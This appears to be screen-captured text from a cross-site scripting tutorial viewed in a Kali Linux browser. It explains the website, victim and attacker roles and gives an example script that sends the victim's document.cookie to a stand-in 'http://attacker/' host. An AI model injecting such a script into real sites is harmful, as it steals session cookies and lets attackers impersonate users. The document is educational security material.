 Applications Places Firefox ESR Sun Sep 11, 8:40 AM 1 en
Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php php PHP: setcookie - Man... Preferences BeEF Authentication
excess-xss.com setcookie php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Actors in an XSS attack
Before we describe in detail how an XSS attack works, we need to define the actors
involved in an XSS attack. In general, an XSS attack involves three actors: the website,
the victim, and the attacker.
The website serves HTML pages to users who request them. In our
examples, it is located at http://website/.
The website's database is a database that stores some of the
user input included in the website's pages.
The victim is a normal user of the website who requests pages from it using
his browser.
The attacker is a malicious user of the website who intends to launch an
attack on the victim by exploiting an XSS vulnerability in the website.
The attacker's server is a web server controlled by the
attacker for the sole purpose of stealing the victim's sensitive
information. In our examples, it is located at http://attacker/.
An example attack scenario
In this example, we will assume that the attacker's ultimate goal is to steal the victim's
cookies by exploiting an XSS vulnerability in the website. This can be done by having the
victim's browser parse the following HTML code:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
This script navigates the user's browser to a different URL, triggering an HTTP request to
the attacker's server. The URL includes the victim's cookies as a query parameter, which
the attacker can extract from the request when it arrives to his server. Once the attacker
has acquired the cookies, he can use them to impersonate the victim and launch further
SET
PS